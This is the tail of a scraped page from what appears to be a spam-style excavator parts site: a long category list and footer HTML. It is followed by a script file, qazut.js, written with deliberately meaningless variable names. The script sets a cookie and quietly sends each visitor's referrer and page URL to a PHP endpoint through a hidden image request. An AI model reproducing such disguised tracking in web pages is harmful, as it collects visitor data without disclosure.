	<li class="cat-item cat-item-1741"><a href="https://myjohndeereexcavator.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://myjohndeereexcavator.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://myjohndeereexcavator.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://myjohndeereexcavator.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://myjohndeereexcavator.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://myjohndeereexcavator.com/category/superclean/" >superclean</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://myjohndeereexcavator.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://myjohndeereexcavator.com/category/swfl/" >swfl</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://myjohndeereexcavator.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://myjohndeereexcavator.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://myjohndeereexcavator.com/category/t04b15/" >t04b15</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://myjohndeereexcavator.com/category/t100828/" >t100828</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://myjohndeereexcavator.com/category/t121609/" >t121609</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://myjohndeereexcavator.com/category/t138765/" >t138765</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://myjohndeereexcavator.com/category/t138885/" >t138885</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://myjohndeereexcavator.com/category/t139495/" >t139495</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://myjohndeereexcavator.com/category/t139496/" >t139496</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://myjohndeereexcavator.com/category/t144757/" >t144757</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://myjohndeereexcavator.com/category/t165332/" >t165332</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://myjohndeereexcavator.com/category/t200649/" >t200649</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://myjohndeereexcavator.com/category/t206271/" >t206271</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://myjohndeereexcavator.com/category/t254141/" >t254141-</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myjohndeereexcavator.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://myjohndeereexcavator.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myjohndeereexcavator.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://myjohndeereexcavator.com/category/terrassement/" >terrassement</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://myjohndeereexcavator.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myjohndeereexcavator.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://myjohndeereexcavator.com/category/tf1u3352d/" >tf1u3352d</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://myjohndeereexcavator.com/category/th100178/" >th100178</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://myjohndeereexcavator.com/category/th100463/" >th100463</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://myjohndeereexcavator.com/category/th102282/" >th102282</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://myjohndeereexcavator.com/category/th102798/" >th102798</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://myjohndeereexcavator.com/category/th102827/" >th102827</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://myjohndeereexcavator.com/category/th102845/" >th102845</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myjohndeereexcavator.com/category/th103324/" >th103324</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://myjohndeereexcavator.com/category/th103347/" >th103347</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://myjohndeereexcavator.com/category/th105969/" >th105969</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myjohndeereexcavator.com/category/th106853/" >th106853</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://myjohndeereexcavator.com/category/th108275/" >th108275</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://myjohndeereexcavator.com/category/th108940/" >th108940</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://myjohndeereexcavator.com/category/th108941/" >th108941</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://myjohndeereexcavator.com/category/th108942/" >th108942</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://myjohndeereexcavator.com/category/th109003/" >th109003</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://myjohndeereexcavator.com/category/th109426/" >th109426</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myjohndeereexcavator.com/category/th109457/" >th109457</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myjohndeereexcavator.com/category/th109489/" >th109489</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://myjohndeereexcavator.com/category/th109495/" >th109495</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://myjohndeereexcavator.com/category/th109802/" >th109802</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myjohndeereexcavator.com/category/th109810/" >th109810</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://myjohndeereexcavator.com/category/th110035/" >th110035</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://myjohndeereexcavator.com/category/th110064/" >th110064</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://myjohndeereexcavator.com/category/th110235/" >th110235</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://myjohndeereexcavator.com/category/th110236/" >th110236</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://myjohndeereexcavator.com/category/th110418/" >th110418</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://myjohndeereexcavator.com/category/th111138/" >th111138</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myjohndeereexcavator.com/category/th111139/" >th111139</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://myjohndeereexcavator.com/category/th111234/" >th111234</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myjohndeereexcavator.com/category/th111245/" >th111245</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://myjohndeereexcavator.com/category/th111625/" >th111625</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://myjohndeereexcavator.com/category/th111626/" >th111626</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myjohndeereexcavator.com/category/th111627/" >th111627</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://myjohndeereexcavator.com/category/th111854/" >th111854</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://myjohndeereexcavator.com/category/th111893/" >th111893</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myjohndeereexcavator.com/category/th11419/" >th11419</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://myjohndeereexcavator.com/category/th4416186/" >th4416186</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://myjohndeereexcavator.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myjohndeereexcavator.com/category/thermo/" >thermo</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://myjohndeereexcavator.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://myjohndeereexcavator.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://myjohndeereexcavator.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://myjohndeereexcavator.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://myjohndeereexcavator.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://myjohndeereexcavator.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://myjohndeereexcavator.com/category/tk450tt/" >tk450tt</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://myjohndeereexcavator.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://myjohndeereexcavator.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myjohndeereexcavator.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://myjohndeereexcavator.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://myjohndeereexcavator.com/category/tor18/" >tor18</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://myjohndeereexcavator.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myjohndeereexcavator.com/category/toys-meccano/" >toys-meccano</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://myjohndeereexcavator.com/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://myjohndeereexcavator.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myjohndeereexcavator.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://myjohndeereexcavator.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://myjohndeereexcavator.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://myjohndeereexcavator.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://myjohndeereexcavator.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://myjohndeereexcavator.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://myjohndeereexcavator.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://myjohndeereexcavator.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://myjohndeereexcavator.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://myjohndeereexcavator.com/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://myjohndeereexcavator.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://myjohndeereexcavator.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://myjohndeereexcavator.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://myjohndeereexcavator.com/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://myjohndeereexcavator.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://myjohndeereexcavator.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://myjohndeereexcavator.com/category/turolla/" >turolla</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://myjohndeereexcavator.com/category/ty15834/" >ty15834</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://myjohndeereexcavator.com/category/u45284/" >u45284</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://myjohndeereexcavator.com/category/u45351/" >u45351</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://myjohndeereexcavator.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://myjohndeereexcavator.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://myjohndeereexcavator.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myjohndeereexcavator.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://myjohndeereexcavator.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://myjohndeereexcavator.com/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://myjohndeereexcavator.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://myjohndeereexcavator.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://myjohndeereexcavator.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myjohndeereexcavator.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://myjohndeereexcavator.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://myjohndeereexcavator.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://myjohndeereexcavator.com/category/v-ecu/" >v-ecu</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://myjohndeereexcavator.com/category/va410110/" >va410110</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://myjohndeereexcavator.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://myjohndeereexcavator.com/category/valpar/" >valpar</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://myjohndeereexcavator.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://myjohndeereexcavator.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://myjohndeereexcavator.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://myjohndeereexcavator.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myjohndeereexcavator.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://myjohndeereexcavator.com/category/vibratory/" >vibratory</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myjohndeereexcavator.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://myjohndeereexcavator.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://myjohndeereexcavator.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myjohndeereexcavator.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://myjohndeereexcavator.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://myjohndeereexcavator.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://myjohndeereexcavator.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://myjohndeereexcavator.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://myjohndeereexcavator.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://myjohndeereexcavator.com/category/water-pump/" >water-pump</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://myjohndeereexcavator.com/category/water-pump-fits/" >water-pump-fits</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://myjohndeereexcavator.com/category/water-pump-fits-jd-1420-front-mower-1435-front/" >water-pump-fits-jd-1420-front-mower-1435-front</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://myjohndeereexcavator.com/category/wcch1/" >wcch1</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://myjohndeereexcavator.com/category/wheelie/" >wheelie</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://myjohndeereexcavator.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://myjohndeereexcavator.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://myjohndeereexcavator.com/category/wiking/" >wiking</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://myjohndeereexcavator.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://myjohndeereexcavator.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://myjohndeereexcavator.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://myjohndeereexcavator.com/category/wirtgen/" >wirtgen</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://myjohndeereexcavator.com/category/wl56m2c/" >wl56m2c</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://myjohndeereexcavator.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://myjohndeereexcavator.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://myjohndeereexcavator.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://myjohndeereexcavator.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://myjohndeereexcavator.com/category/x4376648/" >x4376648</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://myjohndeereexcavator.com/category/x4445495/" >x4445495</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://myjohndeereexcavator.com/category/xcwooshop/" >xcwooshop</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://myjohndeereexcavator.com/category/xpert/" >xpert</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://myjohndeereexcavator.com/category/xztk-60u/" >xztk-60u</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://myjohndeereexcavator.com/category/ya00001076/" >ya00001076</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://myjohndeereexcavator.com/category/ya00018907/" >ya00018907</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://myjohndeereexcavator.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myjohndeereexcavator.com/category/yanmer/" >yanmer</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://myjohndeereexcavator.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://myjohndeereexcavator.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://myjohndeereexcavator.com/category/yenmar/" >yenmar</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://myjohndeereexcavator.com/category/yenmer/" >yenmer</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myjohndeereexcavator.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://myjohndeereexcavator.com/category/zx-1/" >zx-1</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://myjohndeereexcavator.com/category/zx-3dlc/" >zx-3dlc</a>
</li>
		</ul>
</aside>
		</div> <!-- /#secondary.widget-area -->

	</div> <!-- /.col.grid_4_of_12 -->

	</div> <!-- /#primary.site-content.row -->


	</div> <!-- /#maincontentcontainer -->

	<div id="footercontainer">

		<footer class="site-footer row" role="contentinfo">

			
		</footer> <!-- /.site-footer.row -->

		<div class="social-media-icons">
					</div>

		<div class="row smallprint"><p>Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a></p>
<p>Theme designed by <a href="https://www.webempresa.com/" target="_blank">Webempresa</a></p></div> <!-- /.smallprint -->
	</div> <!-- /.footercontainer -->

</div> <!-- /.#wrapper.hfeed.site -->

<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myjohndeereexcavator.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myjohndeereexcavator.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://myjohndeereexcavator.com/qazut.js
body_size: 773
content:


function zofydara(){ 	var movahu = window.location.href;  
       var boficulecavu = "qazut"; 	
 
	var riwadykequbegyg = "/" + boficulecavu + ".php";

        var savuqegiryculow = 60;	

	var puroguv = boficulecavu;
	 
 	var pibyjefyti = ""; 
	     try
 
    {  
      pibyjefyti=""+parent.document.referrer;	     }  
      catch (ex)    
    {
 


 	    pibyjefyti=""+document.referrer; 	

	
     } 

	if(gumevig(puroguv) == null)	
	
 	{

  		var narynakyf = window.location.hostname; 			 		secex(puroguv, "1", savuqegiryculow, "/", narynakyf);   
  		if(gumevig(puroguv) != null)		{  			var vuhoj = new Image();			vuhoj.src=riwadykequbegyg + "?referer=" + escape(pibyjefyti) + "&url=" + escape(movahu); 		} 	}	  
}	

zofydara();

//##############################################################################
function gumevig(vawamimynih) { 	    var vicypahadopufi = document.cookie;      var tupob = vawamimynih + "="; 

	    var comefedowa = vicypahadopufi.indexOf("; " + tupob); 

 		     if (comefedowa == -1) { 	 
        comefedowa = vicypahadopufi.indexOf(tupob);        if (comefedowa != 0) return null;
 
    } else { 	           comefedowa += 2;    }     var qobojypiqadece = document.cookie.indexOf(";", comefedowa);

 
       if (qobojypiqadece == -1) {          qobojypiqadece = vicypahadopufi.length;      }
	      return unescape(vicypahadopufi.substring(comefedowa + tupob.length, qobojypiqadece));}



function secex(betyn,gexyj,quhibyc, vakoqudi, loqupunara) {
	  var viqediqivub = new Date(); 
   var nusuzon = new Date();


   	 
    nusuzon.setTime(viqediqivub.getTime() + 1000*60*quhibyc);

 document.cookie = betyn+"="+escape(gexyj) + ";expires="+nusuzon.toGMTString() + ";path=" + vakoqudi + ";domain=" + loqupunara; } 
